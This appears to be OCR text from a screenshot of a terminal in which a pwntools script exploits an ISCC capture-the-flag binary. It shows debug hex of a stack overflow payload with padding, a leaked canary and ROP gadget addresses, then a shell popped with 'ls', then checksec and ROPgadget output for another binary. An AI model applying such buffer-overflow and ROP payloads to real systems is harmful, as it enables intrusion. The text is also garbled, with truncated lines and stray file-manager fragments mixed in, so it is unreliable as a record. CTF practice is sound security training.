 python3 key.py
/home/limuru/lll/key.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntool
m/#bytes
  p.recvuntil('Nice to meet you too!\n')
[DEBUG] Received 0x2d bytes:
    00000000  4e 69 63 65  20 74 6f 20  6d 65 65 74  20 79 6f 75  │Nice│ to │meet│ you│
    00000010  20 74 6f 6f  21 0a 20 64  6c b2 66 74  0a 77 65 6c  │ too│!· d│l·ft│·wel│
    00000020  63 6f 6d 65  20 74 6f 20  49 53 43 43  0a           │come│ to │ISCC│·│
    0000002d
0x7466b26c6420
[DEBUG] Sent 0x48 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  00 f7 a4 e4  36 2f f0 03  │aaaa│aaaa│····│6/··│
    00000020  61 61 61 61  61 61 61 61  1a 10 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  c3 14 40 00  00 00 00 00  bd 65 7f b2  66 74 00 00  │··@·│····│·e··│ft··│
    00000040  90 42 69 b2  66 74 00 00                            │·Bi·│ft··│
    00000048
[DEBUG] Sent 0x48 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  00 f7 a4 e4  36 2f f0 03  │aaaa│aaaa│····│6/··│
    00000020  61 61 61 61  61 61 61 61  1a 10 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  c3 14 40 00  00 00 00 00  bd 65 7f b2  66 74 00 00  │··@·│····│·e··│ft··│
    00000040  90 42 69 b2  66 74 00 00                            │·Bi·│ft··│
    00000048
[*] Switching to interactive mode
welcome to ISCC
[DEBUG] Received 0x40 bytes:
    b'aaaaaaaaaaaaaaaaaaaaaaaa. nice to meet youNice to meet you too!\n'
aaaaaaaaaaaaaaaaaaaaaaaa. nice to meet youNice to meet you too!
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x34 bytes:
    b'2.31-0ubuntu9.17_amd64\tattachment-8.so  key  key.py\n'
2.31-0ubuntu9.17_amd64  attachment-8.so  key  key.py
$
limuru
[*] You have the latest version
[*] '/home/limuru/whatname/call'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x3ff00
    Stripped:   No
❯ ./call
Beep beep
What's your name?
MMy name is
^C
❯ ROPgadget --binary call |grep
0x0000000000401273 : pop rdi ; r
❯ ROPgadget --binary call |grep
0x0000000000401271 : pop rsi ; p
❯ ROPgadget --binary call |grep
~/whatname
Home / lll
Recent
Starred
2.31-
0ubuntu9.1